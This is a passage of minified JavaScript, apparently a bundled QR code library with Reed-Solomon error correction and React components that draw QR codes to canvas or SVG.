range");this.size=4*t+17;let s=[];for(let e=0;e<this.size;e++)s.push(!1);for(let e=0;e<this.size;e++)this.modules.push(s.slice()),this.isFunction.push(s.slice());this.drawFunctionPatterns();const a=this.addEccAndInterleave(n);if(this.drawCodewords(a),-1==o){let t=1e9;for(let e=0;e<8;e++){this.applyMask(e),this.drawFormatBits(e);const r=this.getPenaltyScore();r<t&&(o=e,t=r),this.applyMask(e)}}i(0<=o&&o<=7),this.mask=o,this.applyMask(o),this.drawFormatBits(o),this.isFunction=[]}static encodeText(r,n){const o=t.QrSegment.makeSegments(r);return e.encodeSegments(o,n)}static encodeBinary(r,n){const o=t.QrSegment.makeBytes(r);return e.encodeSegments([o],n)}static encodeSegments(t,r){let o,s,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:40,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:-1,h=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];if(!(e.MIN_VERSION<=c&&c<=l&&l<=e.MAX_VERSION)||u<-1||u>7)throw new RangeError("Invalid value");for(o=c;;o++){const n=8*e.getNumDataCodewords(o,r),i=a.getTotalBits(t,o);if(i<=n){s=i;break}if(o>=l)throw new RangeError("Data too long")}for(const n of[e.Ecc.MEDIUM,e.Ecc.QUARTILE,e.Ecc.HIGH])h&&s<=8*e.getNumDataCodewords(o,n)&&(r=n);let f=[];for(const e of t){n(e.mode.modeBits,4,f),n(e.numChars,e.mode.numCharCountBits(o),f);for(const t of e.getData())f.push(t)}i(f.length==s);const d=8*e.getNumDataCodewords(o,r);i(f.length<=d),n(0,Math.min(4,d-f.length),f),n(0,(8-f.length%8)%8,f),i(f.length%8==0);for(let e=236;f.length<d;e^=253)n(e,8,f);let p=[];for(;8*p.length<f.length;)p.push(0);return f.forEach((t,e)=>p[e>>>3]|=t<<7-(7&e)),new e(o,r,p,u)}getModule(t,e){return 0<=t&&t<this.size&&0<=e&&e<this.size&&this.modules[e][t]}getModules(){return this.modules}drawFunctionPatterns(){for(let r=0;r<this.size;r++)this.setFunctionModule(6,r,r%2==0),this.setFunctionModule(r,6,r%2==0);this.drawFinderPattern(3,3),this.drawFinderPattern(this.size-4,3),this.drawFinderPattern(3,this.size-4);const t=this.getAlignmentPatternPositions(),e=t.length;for(let r=0;r<e;r++)for(let n=0;n<e;n++)0==r&&0==n||0==r&&n==e-1||r==e-1&&0==n||this.drawAlignmentPattern(t[r],t[n]);this.drawFormatBits(0),this.drawVersion()}drawFormatBits(t){const e=this.errorCorrectionLevel.formatBits<<3|t;let r=e;for(let o=0;o<10;o++)r=r<<1^1335*(r>>>9);const n=21522^(e<<10|r);i(n>>>15==0);for(let i=0;i<=5;i++)this.setFunctionModule(8,i,o(n,i));this.setFunctionModule(8,7,o(n,6)),this.setFunctionModule(8,8,o(n,7)),this.setFunctionModule(7,8,o(n,8));for(let i=9;i<15;i++)this.setFunctionModule(14-i,8,o(n,i));for(let i=0;i<8;i++)this.setFunctionModule(this.size-1-i,8,o(n,i));for(let i=8;i<15;i++)this.setFunctionModule(8,this.size-15+i,o(n,i));this.setFunctionModule(8,this.size-8,!0)}drawVersion(){if(this.version<7)return;let t=this.version;for(let r=0;r<12;r++)t=t<<1^7973*(t>>>11);const e=this.version<<12|t;i(e>>>18==0);for(let r=0;r<18;r++){const t=o(e,r),n=this.size-11+r%3,i=Math.floor(r/3);this.setFunctionModule(n,i,t),this.setFunctionModule(i,n,t)}}drawFinderPattern(t,e){for(let r=-4;r<=4;r++)for(let n=-4;n<=4;n++){const o=Math.max(Math.abs(n),Math.abs(r)),i=t+n,s=e+r;0<=i&&i<this.size&&0<=s&&s<this.size&&this.setFunctionModule(i,s,2!=o&&4!=o)}}drawAlignmentPattern(t,e){for(let r=-2;r<=2;r++)for(let n=-2;n<=2;n++)this.setFunctionModule(t+n,e+r,1!=Math.max(Math.abs(n),Math.abs(r)))}setFunctionModule(t,e,r){this.modules[e][t]=r,this.isFunction[e][t]=!0}addEccAndInterleave(t){const r=this.version,n=this.errorCorrectionLevel;if(t.length!=e.getNumDataCodewords(r,n))throw new RangeError("Invalid argument");const o=e.NUM_ERROR_CORRECTION_BLOCKS[n.ordinal][r],s=e.ECC_CODEWORDS_PER_BLOCK[n.ordinal][r],a=Math.floor(e.getNumRawDataModules(r)/8),c=o-a%o,l=Math.floor(a/o);let u=[];const h=e.reedSolomonComputeDivisor(s);for(let i=0,d=0;i<o;i++){let r=t.slice(d,d+l-s+(i<c?0:1));d+=r.length;const n=e.reedSolomonComputeRemainder(r,h);i<c&&r.push(0),u.push(r.concat(n))}let f=[];for(let e=0;e<u[0].length;e++)u.forEach((t,r)=>{(e!=l-s||r>=c)&&f.push(t[e])});return i(f.length==a),f}drawCodewords(t){if(t.length!=Math.floor(e.getNumRawDataModules(this.version)/8))throw new RangeError("Invalid argument");let r=0;for(let e=this.size-1;e>=1;e-=2){6==e&&(e=5);for(let n=0;n<this.size;n++)for(let i=0;i<2;i++){const s=e-i,a=0==(e+1&2)?this.size-1-n:n;!this.isFunction[a][s]&&r<8*t.length&&(this.modules[a][s]=o(t[r>>>3],7-(7&r)),r++)}}i(r==8*t.length)}applyMask(t){if(t<0||t>7)throw new RangeError("Mask value out of range");for(let e=0;e<this.size;e++)for(let r=0;r<this.size;r++){let n;switch(t){case 0:n=(r+e)%2==0;break;case 1:n=e%2==0;break;case 2:n=r%3==0;break;case 3:n=(r+e)%3==0;break;case 4:n=(Math.floor(r/3)+Math.floor(e/2))%2==0;break;case 5:n=r*e%2+r*e%3==0;break;case 6:n=(r*e%2+r*e%3)%2==0;break;case 7:n=((r+e)%2+r*e%3)%2==0;break;default:throw new Error("Unreachable")}!this.isFunction[e][r]&&n&&(this.modules[e][r]=!this.modules[e][r])}}getPenaltyScore(){let t=0;for(let i=0;i<this.size;i++){let r=!1,n=0,o=[0,0,0,0,0,0,0];for(let s=0;s<this.size;s++)this.modules[i][s]==r?(n++,5==n?t+=e.PENALTY_N1:n>5&&t++):(this.finderPenaltyAddHistory(n,o),r||(t+=this.finderPenaltyCountPatterns(o)*e.PENALTY_N3),r=this.modules[i][s],n=1);t+=this.finderPenaltyTerminateAndCount(r,n,o)*e.PENALTY_N3}for(let i=0;i<this.size;i++){let r=!1,n=0,o=[0,0,0,0,0,0,0];for(let s=0;s<this.size;s++)this.modules[s][i]==r?(n++,5==n?t+=e.PENALTY_N1:n>5&&t++):(this.finderPenaltyAddHistory(n,o),r||(t+=this.finderPenaltyCountPatterns(o)*e.PENALTY_N3),r=this.modules[s][i],n=1);t+=this.finderPenaltyTerminateAndCount(r,n,o)*e.PENALTY_N3}for(let i=0;i<this.size-1;i++)for(let r=0;r<this.size-1;r++){const n=this.modules[i][r];n==this.modules[i][r+1]&&n==this.modules[i+1][r]&&n==this.modules[i+1][r+1]&&(t+=e.PENALTY_N2)}let r=0;for(const e of this.modules)r=e.reduce((t,e)=>t+(e?1:0),r);const n=this.size*this.size,o=Math.ceil(Math.abs(20*r-10*n)/n)-1;return i(0<=o&&o<=9),t+=o*e.PENALTY_N4,i(0<=t&&t<=2568888),t}getAlignmentPatternPositions(){if(1==this.version)return[];{const t=Math.floor(this.version/7)+2,e=32==this.version?26:2*Math.ceil((4*this.version+4)/(2*t-2));let r=[6];for(let n=this.size-7;r.length<t;n-=e)r.splice(1,0,n);return r}}static getNumRawDataModules(t){if(t<e.MIN_VERSION||t>e.MAX_VERSION)throw new RangeError("Version number out of range");let r=(16*t+128)*t+64;if(t>=2){const e=Math.floor(t/7)+2;r-=(25*e-10)*e-55,t>=7&&(r-=36)}return i(208<=r&&r<=29648),r}static getNumDataCodewords(t,r){return Math.floor(e.getNumRawDataModules(t)/8)-e.ECC_CODEWORDS_PER_BLOCK[r.ordinal][t]*e.NUM_ERROR_CORRECTION_BLOCKS[r.ordinal][t]}static reedSolomonComputeDivisor(t){if(t<1||t>255)throw new RangeError("Degree out of range");let r=[];for(let e=0;e<t-1;e++)r.push(0);r.push(1);let n=1;for(let o=0;o<t;o++){for(let t=0;t<r.length;t++)r[t]=e.reedSolomonMultiply(r[t],n),t+1<r.length&&(r[t]^=r[t+1]);n=e.reedSolomonMultiply(n,2)}return r}static reedSolomonComputeRemainder(t,r){let n=r.map(t=>0);for(const o of t){const t=o^n.shift();n.push(0),r.forEach((r,o)=>n[o]^=e.reedSolomonMultiply(r,t))}return n}static reedSolomonMultiply(t,e){if(t>>>8!=0||e>>>8!=0)throw new RangeError("Byte out of range");let r=0;for(let n=7;n>=0;n--)r=r<<1^285*(r>>>7),r^=(e>>>n&1)*t;return i(r>>>8==0),r}finderPenaltyCountPatterns(t){const e=t[1];i(e<=3*this.size);const r=e>0&&t[2]==e&&t[3]==3*e&&t[4]==e&&t[5]==e;return(r&&t[0]>=4*e&&t[6]>=e?1:0)+(r&&t[6]>=4*e&&t[0]>=e?1:0)}finderPenaltyTerminateAndCount(t,e,r){return t&&(this.finderPenaltyAddHistory(e,r),e=0),e+=this.size,this.finderPenaltyAddHistory(e,r),this.finderPenaltyCountPatterns(r)}finderPenaltyAddHistory(t,e){0==e[0]&&(t+=this.size),e.pop(),e.unshift(t)}};let r=e;function n(t,e,r){if(e<0||e>31||t>>>e!=0)throw new RangeError("Value out of range");for(let n=e-1;n>=0;n--)r.push(t>>>n&1)}function o(t,e){return 0!=(t>>>e&1)}function i(t){if(!t)throw new Error("Assertion error")}r.MIN_VERSION=1,r.MAX_VERSION=40,r.PENALTY_N1=3,r.PENALTY_N2=3,r.PENALTY_N3=40,r.PENALTY_N4=10,r.ECC_CODEWORDS_PER_BLOCK=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30]],r.NUM_ERROR_CORRECTION_BLOCKS=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],t.QrCode=r;const s=class{constructor(t,e,r){if(this.mode=t,this.numChars=e,this.bitData=r,e<0)throw new RangeError("Invalid argument");this.bitData=r.slice()}static makeBytes(t){let e=[];for(const r of t)n(r,8,e);return new s(s.Mode.BYTE,t.length,e)}static makeNumeric(t){if(!s.isNumeric(t))throw new RangeError("String contains non-numeric characters");let e=[];for(let r=0;r<t.length;){const o=Math.min(t.length-r,3);n(parseInt(t.substr(r,o),10),3*o+1,e),r+=o}return new s(s.Mode.NUMERIC,t.length,e)}static makeAlphanumeric(t){if(!s.isAlphanumeric(t))throw new RangeError("String contains unencodable characters in alphanumeric mode");let e,r=[];for(e=0;e+2<=t.length;e+=2){let o=45*s.ALPHANUMERIC_CHARSET.indexOf(t.charAt(e));o+=s.ALPHANUMERIC_CHARSET.indexOf(t.charAt(e+1)),n(o,11,r)}return e<t.length&&n(s.ALPHANUMERIC_CHARSET.indexOf(t.charAt(e)),6,r),new s(s.Mode.ALPHANUMERIC,t.length,r)}static makeSegments(t){return""==t?[]:s.isNumeric(t)?[s.makeNumeric(t)]:s.isAlphanumeric(t)?[s.makeAlphanumeric(t)]:[s.makeBytes(s.toUtf8ByteArray(t))]}static makeEci(t){let e=[];if(t<0)throw new RangeError("ECI assignment value out of range");if(t<128)n(t,8,e);else if(t<16384)n(2,2,e),n(t,14,e);else{if(!(t<1e6))throw new RangeError("ECI assignment value out of range");n(6,3,e),n(t,21,e)}return new s(s.Mode.ECI,0,e)}static isNumeric(t){return s.NUMERIC_REGEX.test(t)}static isAlphanumeric(t){return s.ALPHANUMERIC_REGEX.test(t)}getData(){return this.bitData.slice()}static getTotalBits(t,e){let r=0;for(const n of t){const t=n.mode.numCharCountBits(e);if(n.numChars>=1<<t)return 1/0;r+=4+t+n.bitData.length}return r}static toUtf8ByteArray(t){t=encodeURI(t);let e=[];for(let r=0;r<t.length;r++)"%"!=t.charAt(r)?e.push(t.charCodeAt(r)):(e.push(parseInt(t.substr(r+1,2),16)),r+=2);return e}};let a=s;a.NUMERIC_REGEX=/^[0-9]*$/,a.ALPHANUMERIC_REGEX=/^[A-Z0-9 $%*+.\/:-]*$/,a.ALPHANUMERIC_CHARSET="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",t.QrSegment=a})(n||(n={})),(t=>{let e;(t=>{const e=class{constructor(t,e){this.ordinal=t,this.formatBits=e}};let r=e;r.LOW=new e(0,1),r.MEDIUM=new e(1,0),r.QUARTILE=new e(2,3),r.HIGH=new e(3,2),t.Ecc=r})(e=t.QrCode||(t.QrCode={}))})(n||(n={})),(t=>{let e;(t=>{const e=class{constructor(t,e){this.modeBits=t,this.numBitsCharCount=e}numCharCountBits(t){return this.numBitsCharCount[Math.floor((t+7)/17)]}};let r=e;r.NUMERIC=new e(1,[10,12,14]),r.ALPHANUMERIC=new e(2,[9,11,13]),r.BYTE=new e(4,[8,16,16]),r.KANJI=new e(8,[8,10,12]),r.ECI=new e(7,[0,0,0]),t.Mode=r})(e=t.QrSegment||(t.QrSegment={}))})(n||(n={}));var f=n,d={L:f.QrCode.Ecc.LOW,M:f.QrCode.Ecc.MEDIUM,Q:f.QrCode.Ecc.QUARTILE,H:f.QrCode.Ecc.HIGH},p=128,g="L",m="#FFFFFF",y="#000000",v=!1,w=4,E=.1;function b(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const r=[];return t.forEach(function(t,n){let o=null;t.forEach(function(i,s){if(!i&&null!==o)return r.push("M".concat(o+e," ").concat(n+e,"h").concat(s-o,"v1H").concat(o+e,"z")),void(o=null);if(s!==t.length-1)i&&null===o&&(o=s);else{if(!i)return;null===o?r.push("M".concat(s+e,",").concat(n+e," h1v1H").concat(s+e,"z")):r.push("M".concat(o+e,",").concat(n+e," h").concat(s+1-o,"v1H").concat(o+e,"z"))}})}),r.join("")}function _(t,e){return t.slice().map((t,r)=>r<e.y||r>=e.y+e.h?t:t.map((t,r)=>(r<e.x||r>=e.x+e.w)&&t))}function R(t,e,r,n){if(null==n)return null;const o=r?w:0,i=t.length+2*o,s=Math.floor(e*E),a=i/e,c=(n.width||s)*a,l=(n.height||s)*a,u=null==n.x?t.length/2-c/2:n.x*a,h=null==n.y?t.length/2-l/2:n.y*a;let f=null;if(n.excavate){let t=Math.floor(u),e=Math.floor(h);f={x:t,y:e,w:Math.ceil(c+u-t),h:Math.ceil(l+h-e)}}return{x:u,y:h,h:l,w:c,excavation:f}}var C=function(){try{(new Path2D).addPath(new Path2D)}catch(t){return!1}return!0}();function M(t){const e=t,{value:r,size:n=p,level:i=g,bgColor:s=m,fgColor:a=y,includeMargin:c=v,style:l,imageSettings:E}=e,M=h(e,["value","size","level","bgColor","fgColor","includeMargin","style","imageSettings"]),O=null==E?void 0:E.src,I=o.useRef(null),A=o.useRef(null),[N,T]=o.useState(!1);o.useEffect(()=>{if(null!=I.current){const t=I.current,e=t.getContext("2d");if(!e)return;let o=f.QrCode.encodeText(r,d[i]).getModules();const l=c?w:0,u=o.length+2*l,h=R(o,n,c,E),p=A.current,g=null!=h&&null!==p&&p.complete&&0!==p.naturalHeight&&0!==p.naturalWidth;g&&null!=h.excavation&&(o=_(o,h.excavation));const m=window.devicePixelRatio||1;t.height=t.width=n*m;const y=n/u*m;e.scale(y,y),e.fillStyle=s,e.fillRect(0,0,u,u),e.fillStyle=a,C?e.fill(new Path2D(b(o,l))):o.forEach(function(t,r){t.forEach(function(t,n){t&&e.fillRect(n+l,r+l,1,1)})}),g&&e.drawImage(p,h.x+l,h.y+l,h.w,h.h)}}),o.useEffect(()=>{T(!1)},[O]);const P=u({height:n,width:n},l);let S=null;return null!=O&&(S=o.createElement("img",{src:O,key:O,style:{display:"none"},onLoad:()=>{T(!0)},ref:A})),o.createElement(o.Fragment,null,o.createElement("canvas",u({style:P,height:n,width:n,ref:I},M)),S)}function O(t){const e=t,{value:r,size:n=p,level:i=g,bgColor:s=m,fgColor:a=y,includeMargin:c=v,imageSettings:l}=e,E=h(e,["value","size","level","bgColor","fgColor","includeMargin","imageSettings"]);let C=f.QrCode.encodeText(r,d[i]).getModules();const M=c?w:0,O=C.length+2*M,I=R(C,n,c,l);let A=null;null!=l&&null!=I&&(null!=I.excavation&&(C=_(C,I.excavation)),A=o.createElement("image",{xlinkHref:l.src,height:I.h,width:I.w,x:I.x+M,y:I.y+M,preserveAspectRatio:"none"}));const N=b(C,M);return o.createElement("svg",u({height:n,width:n,viewBox:"0 0 ".concat(O," ").concat(O)},E),o.createElement("path",{fill:s,d:"M0,0 h".concat(O,"v").concat(O,"H0z"),shapeRendering:"crispEdges"}),o.createElement("path",{fill:a,d:N,shapeRendering:"crispEdges"}),A)}var I=t=>{const e=t,{renderAs:r}=e,n=h(e,["renderAs"]);return"svg"===r?o.createElement(O,u({},n)):o.createElement(M,u({},n))}}}]);